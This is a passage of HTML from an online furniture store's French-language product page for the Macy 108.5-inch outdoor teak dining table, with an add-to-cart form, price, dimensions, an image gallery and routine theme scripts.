                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Macy 108.5&amp;quot; Outdoor Patio Teak Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="52716245651"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="12496063827" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="52716245651"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&width=500"
                        alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Macy 108.5" Outdoor Patio Teak Dining Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,645.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,645.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Harbor your greatest expectations with this luxurious solid teak wood outdoor set. Macy has a seating arrangement perfect for every member of your crew as you breathe the fresh crisp air of a day spent with friends and family. Known for its natural ability to withstand extreme weather conditions, teak is the wood selection of choice for long-lasting outdoor furnishings. Now you can enjoy Macy's durable construction and all-weather cushions, alongside a modern design that persistently looks new and welcoming. Assembly required.</p>
</li>
<li id="tab2">
<p>Natural</p>
</li>
<li id="tab3">
<p>OVERALL PRODUCT DIMENSIONS: 39.5"L x 108.5"W x 30.5"H</p>
<p>MIDDLE LEAF DIMENSIONS: 39.5"L x 18.5"W</p>
<p>PRODUCT DIMENSIONS - NOT EXTENDED: 39.5"L x 70.5"W x 30.5"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/macy-108-5-outdoor-patio-teak-dining-table" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145654357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145687125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_3_bada6a51-cac4-4e2c-a8b0-94322caa00a5.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145719893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_4_e606440a-6b3f-45aa-b2e8-cc4904295a49.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145752661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_5_4c3cb144-e08b-45aa-a9f0-d567778d3ee4.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145785429"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_6_2b9cb275-56c7-43e8-91fc-4e6707aa08a3.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145818197"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145850965"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145883733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145916501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145949269"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_11_3dba263d-0677-48ec-b7fe-7c28d52bb1fd.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531145982037"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_12_6930d9d9-82d2-4984-bab7-bd4f9d262cd3.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531146014805"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_13_aed44389-363b-438f-a33f-b723ba3059ad.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531146047573"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_14_2d0b04d6-783d-4bad-9aac-ff17ea26560c.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531146080341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_15_d0b68476-dcb5-4ae0-9ca6-4d4b8d6a4b55.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531146113109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_16_d94bba6a-11cb-478c-a3e9-98a2ccd63717.jpg?v=1572113683&width=1445"
    alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531146145877"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
